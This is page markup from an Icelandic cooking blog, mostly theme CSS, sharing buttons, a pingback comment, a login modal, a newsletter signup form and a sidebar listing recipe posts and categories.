.td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falberteldar.is%2F2022%2F10%2F26%2Fbetra-lif-med-alvoru-mat-namskeid%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://alberteldar.is/2022/10/26/betra-lif-med-alvoru-mat-namskeid/&amp;media=https://alberteldar.is/wp-content/uploads/2022/10/IMG_5380.jpeg&description=Betra+l%C3%ADf+me%C3%B0+alv%C3%B6ru+mat+og+aukinni+hreyfingu+%E2%80%93+n%C3%A1mskei%C3%B0" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Betra líf með alvöru mat og aukinni hreyfingu &#8211; námskeið&body=https://alberteldar.is/2022/10/26/betra-lif-med-alvoru-mat-namskeid/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://alberteldar.is/2022/10/26/betra-lif-med-alvoru-mat-namskeid/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Fyrri færsla</span><a href="https://alberteldar.is/2022/10/26/veislukaffi-med-fraendfolki/">Veislukaffi með frændfólki</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næsta færsla</span><a href="https://alberteldar.is/2022/10/29/lifum-og-bordum-betur-namskeid/">Lifum og borðum betur &#8211; næsta námskeið verður í janúar 2024</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://alberteldar.is/author/albert-eiriksson/">Albert Eiríksson</a></span></div>            <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_6">
                <h4 class="td-comments-title td-block-title">
                    <span>1 athugasemd</span>
                </h4>
            </div>

            <ol class="comment-list ">
                                            <li class="comment pingback" id="comment-60089">
                                <article>
                                    <footer>
                                                                                <cite>Lifum og borðum betur - námskeið hefst 7. nóvember - Albert eldar</cite>

                                        <a class="comment-link" href="#comment-60089">
                                            <time pubdate="1667084655">
                                                29/10/2022                                                At                                                23:04                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>[&#8230;] Eins og fram kom í síðustu viku er nýlokið prufu-námskeiði þar sem áherslan var á hollan mat og betra líf &#8211; umsagnir um það má sjá HÉR [&#8230;]</p>
                                    </div>

                                    <div class="comment-meta" id="comment-60089">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

                    <p class="td-pb-padding-side">Comments are closed.</p>
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Innskráning</div>
                            <div class="td-login-panel-descr">Gaman að sjá þig! Skráðu þig inn!</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Notandanafn þitt</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Lykilorðið þitt</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="innskráning">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Gleymdirðu lykilorðinu? Fáðu aðstoð</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Sæktu nýtt lykilorð</div>
                            <div class="td-login-panel-descr">Endurheimtu lykilorðið</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">netfangið þitt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Senda lykilorðið">
                            </form>
                            <div class="td-login-info-text">Þú færð lykilorð sent í pósti á netfangið sem þú skráðir</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_6 widget widget_search"><h4 class="td-block-title"><span>Leita á vefnum:</span></h4><form method="get" class="td-search-form-widget" action="https://alberteldar.is/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Albert Eldar -->
<div class="g g-6"><div class="g-single a-103"><a class="gofollow" data-track="MTAzLDYsNjA=" href="https://kvenfelag.is/husfreyjan/gerast-askrifandi" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/03/Husfreyjan-310-x-400-px.png?ssl=1" /></a></div></div>
<span style="font-size:70%; color:#ccc">Auglýsing</span></div></aside><aside class="td_block_template_6 widget widget_text">			<div class="textwidget"><h3>Póstlisti Albert eldar</h3>
<p>Á póstlistanum segi ég frá allskonar áhugaverðum matartengdum málum og girnilegum nýjum uppskriftum. Endilega skráðu netfangið þitt og fylgstu með. Þú getur alltaf afskráð þig með hlekk neðst í póstinum og ég lofa að netfangið þitt verður ekki afhent þriðja aðila.</p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-62295" method="post" data-id="62295" data-name="Póstlisti Albert eldar" ><div class="mc4wp-form-fields"><p>
	<label for="email">Netfang: 
		<input type="email" id="email" name="EMAIL" placeholder="Netfangið þitt" required>
	</label>
</p>

<p>
	<input type="submit" value="Skrá á póstlista">
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1762964542" /><input type="hidden" name="_mc4wp_form_id" value="62295" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</aside>
		<aside class="td_block_template_6 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Nýjustu færslur</span></h4>
		<ul>
											<li>
					<a href="https://alberteldar.is/2025/11/09/matur-drykkur/">Matur &#038; drykkur</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/11/07/sukkuladihjupad-dodlunammi-med-chilipistasium/">Súkkulaðihjúpað döðlunammi með chilipistasíum</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/10/29/grafin-nautalund/">Grafin nautalund</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/10/27/prag-matarborg-med-sogu/">Prag &#8211; matarborg með sögu</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/10/13/dodluterta-med-karamellu/">Döðluterta með karamellu</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/10/11/strange-skov-fann-heilsuna-i-eldhusinu/">Strange Skov – maðurinn sem fann heilsuna í eldhúsinu</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/10/06/kokosterta/">Kókosterta</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/09/30/a-vaengjum-vinsins/">Á vængjum vínsins &#8211; matarklúbbur</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_6 widget widget_categories"><h4 class="td-block-title"><span>Flokkar</span></h4>
			<ul>
					<li class="cat-item cat-item-20"><a href="https://alberteldar.is/category/ahugaverdar-sidur/">Áhugaverðar síður</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://alberteldar.is/category/bokur/">Bökur</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://alberteldar.is/category/braud/">Brauð</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://alberteldar.is/category/enska/">Enska</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://alberteldar.is/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://alberteldar.is/category/island/">Ísland</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alberteldar.is/category/kjot/">Kjöt</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://alberteldar.is/category/pasta/">Pasta</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://alberteldar.is/category/salot/">Salöt</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://alberteldar.is/category/sosur/">Sósur</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://alberteldar.is/category/supur/">Súpur</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://alberteldar.is/category/tertur/">Tertur</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://alberteldar.is/category/vegan/">Vegan</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://alberteldar.is/category/veislur/">Veislur</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a>
</li>
			</ul>

			</aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><h4 class="td-block-title"><span>Finndu okkur á facebook:</span></h4><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/alberteldar">Albert eldar</a></div></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Albert Eldar A2 -->
<div class="g g-7"><div class="g-single a-107"><a href="https://alberteldar.is/2025/08/05/matreidslubok/"_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/09/Auglysing-310x400_2.jpeg?ssl=1" /></a></div></div>
<span style="font-size:70%; color:#ccc">Auglýsing</span></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_36" class="tdc-zone"><div class="tdc_zone tdi_37  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_37{min-height:0}.tdi_37>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#e8e8e8!important}</style>
<div class="tdi_36_rand_style td-element-style" ></div><div id="tdi_38" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_39  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}.tdi_39:before,.tdi_39:after{display:table}@media (min-width:768px){.tdi_39{margin-left:-20px;margin-right:-20px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_39{margin-left:-15px;margin-right:-15px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_39{margin-left:-10px;margin-right:-10px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_39{margin-left:-0px;margin-right:-0px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_39{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_39 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:60px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_39{padding-top:50px!important;padding-bottom:30px!important}}</style>
<div class="tdi_38_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_38_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.3)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_38_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_42 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_42" >
<style>@media (max-width:767px){.tdi_42{margin-bottom:40px!important}}</style>
